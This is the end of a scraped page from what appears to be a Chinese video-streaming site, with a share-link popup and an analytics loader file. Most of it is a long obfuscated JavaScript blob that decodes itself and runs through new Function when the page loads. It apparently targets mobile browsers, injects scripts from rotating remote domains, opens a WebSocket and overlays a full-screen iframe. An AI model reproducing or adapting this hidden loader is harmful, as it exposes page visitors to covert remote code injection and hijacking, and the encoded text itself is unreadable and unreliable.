;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4:fdJL4fM6LMDL84:fdJL4fM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4:fdJL4fM6LMSS880a[4:fdJL4fM6LMSS8}!Xd5 4:fdJL4fM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284:fdJL4fM^PYqLY[D62fODmqO(dF6O2mh5Y784:fdJL4fM^P4:fdJL4fM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4:fdJL4fM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v284:fdJL4f"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4:fdJL4fMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[4:fdJL4fM6LMDL84:fdJL4fM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4:fdJL4fMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj284:fdJL4f"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《文豪与炼金术师~审判的齿轮~》https://www.stxhdz.com/v/137929.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.stxhdz.com/static/js/web.js
body_size: 36
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-C36TVW65PP\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-C36TVW65PP\');");
document.writeln("</script>");